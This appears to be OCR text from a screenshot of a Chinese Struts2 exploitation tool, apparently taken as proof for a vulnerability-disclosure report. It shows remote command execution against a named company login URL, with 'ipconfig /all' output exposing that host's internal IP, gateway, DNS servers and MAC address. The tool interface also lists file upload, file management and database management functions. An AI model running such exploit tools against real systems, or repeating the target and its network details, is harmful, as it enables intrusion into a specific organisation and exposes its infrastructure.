 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://mes.rapoo.cn:8090/whs/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
命令： ipconfig /all 执行 回显
DNS Suffix Search List. . . . . . : szmlk.com
Ethernet adapter ????:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-AB-00-13
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.123.56
Subnet Mask . . . . . . . . . . . : 255.255.252.0
Default Gateway . . . . . . . . . : 192.168.123.26
DNS Servers . . . . . . . . . . . : 192.168.123.11
202.96.134.133
www.wooyun.org